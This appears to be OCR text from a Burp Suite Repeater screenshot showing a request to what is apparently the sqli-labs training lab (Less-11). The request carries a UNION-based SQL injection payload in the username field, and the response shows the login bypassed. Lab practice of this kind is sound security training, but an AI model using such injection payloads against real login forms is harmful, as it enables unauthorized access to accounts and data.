 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Ta
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=0' union select 1,2--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN